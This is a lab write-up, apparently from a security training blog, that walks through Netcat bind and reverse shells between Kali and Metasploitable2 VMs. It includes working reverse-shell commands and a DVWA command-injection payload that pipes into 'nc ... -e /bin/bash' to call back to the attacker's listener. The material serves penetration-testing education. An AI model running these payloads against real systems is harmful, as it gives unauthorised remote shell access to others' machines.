
Using Reverse and Bind Shells
In this lab, we learn how to use both reverse and bind shells using Netcat among different virtual machines in the environment.
Bind Shells
Bind and Reserve shells utilize the netcat (nc) program to set up connections between two computers. We'll start by opening up the terminal in our Kali VM and then set up a simple 'chat server' on our Metasploitable2 VM.
On the Metasploitable2 VM we'll run the command sudo nc -nvlp 1000 to set up a listener.


We'll switch back to our Kali VM and type nc -nv 10.1.16.9 1000 to connect to the listener. Once connected, we'll type in Test and switch back to the Metasploitable2 VM. On this VM we can see that Test was echoed onto this machine. We'll type Testing and then check to see if it is echoed onto our Kali VM


Back on our Metasploitable2 VM we'll type in CTRL+C to break the connection. Now we'll set up what is called a Bind Shell on the Metasploitable2 to connect from Kali and have full command line access. Once again, we'll use sudo to have root permissions to open the listener.

On the Kali VM, if we type in ls -l we can see the current directory, if we type in ls -l / the command is executed on the Metasploitable2 VM and the root directory is displayed.
There are a couple of problems with this type of shell. For one, this listener is open for other users to take advantage of as well. In addition, if our target is behind a firewall and/or NAT, we might not be able to get to the target. There is another type of shell which can help in these situations, Reverse Shell.
Reverse Shells
Due to the limitations of Bind shells it is common to use what are called Reverse shells. In a reverse shell, the listener is on the attack box and a connection is made back to it from the target.

Let's start by ending the connection and clearing the terminals on both machines. Moving back to our Kali VM we'll run nc -nvlp 1000 to set up a reverse shell.

On our Metasploitable VM we'll type in nc -nv 10.1.16.192 1000 -e /bin/bash to connect to the reverse shell listener.
If we type in ls -l and ls -l, we are once again executing commands on the Metasploitable2 VM via the shell on Kali. With a reverse shell, the target connects back to the listener on the Kali VM. While both Bind and Reverse Shells can be very powerful, they are usually not started directy like this. Instead another method is used to connect from the target back to the listener. Command Line Injection.
Shells via Command Line Injection
We'll once again set up a reverse shell, but this time instead of setting both sides up from the command line, we'll simulate a more realistic use of a reverse shell. We'll set up the listener on Kali but will then use a command injection attack on theMetasploitable2 VM to get it to connect back and open the shell.

We'll type in nc -nvlp 1000 to set up a reverse shell listener on our Kali VM. Now we'll type in http://10.1.16.9 into the the browser's address bar to visit the Metasploitable2 VM's webpage and we'll select the DVWA link near the bottom of the web page.
DVWA stands for the 'Damn Vulnerable Web App' which is an intentional vulnerable web site used to practice web pen testing.
We'll scroll down and select DVWA Security.
Here, we're aiming to set the security level from High to Low. Now, we'll switch over to the Command Execution page.

Next, we'll fill in the ip address field by typing in 127.0.0.1 | nc -nv 10.1.16.192 1000 -e /bin/bash.

When we click submit, nothing appears to happen, but when we move back to the terminal we can see that we now have a connection from 10.1.16.9 (the Metasploitable2 VM

When we run ls -l on our Kali VM now, we see a different set of directories this time. That is because we are operating as a different user than msfadmin. Let us find out what username we are now using via this connection.

On our kali VM, we'll type in ls -l /

Now that we have established a reverse shell via a web command injection, we could further explore the system and seek ways to escalate our privileges. Shells can be useful for accessing target systems and maintaining persistence during a penetration test.
Conclusion
We've learned how to use reverse and bind shells with Netcat on different virtual machines. Bind shells allow us to connect to a remote machine and execute commands. Reverse shells allow the remote machine to connect back to us, which is helpful when the target machine is behind a firewall. We also learned how to use a reverse shell through command line injection, which involves sending a command to the target machine to connect back to our machine and open a shell. Shells can be powerful tools for accessing target systems and maintaining access during a penetration test.
0 Comments Add a Comment?